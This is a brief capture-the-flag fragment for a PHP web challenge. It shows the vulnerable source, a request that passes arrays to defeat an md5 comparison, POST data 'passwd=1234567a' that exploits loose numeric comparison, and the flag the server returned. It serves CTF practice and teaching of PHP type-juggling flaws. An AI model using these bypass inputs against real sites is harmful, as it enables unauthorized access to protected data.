 I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET['gg']; if (md5($id) === md5($gg) && $id !== $gg)
{ echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.php'); die('By Retr_0'); } else { echo "can
you think twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ die('Please input first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{1bd0e002-deaa-4c69-95d8-3f4423fb3444}"
?> By Retr_0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://e3621893-3e98-4384-881e-7f2d95440d73.node5.buuoj.cn:81/?id[]=1&gg[]=2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
passwd=1234567a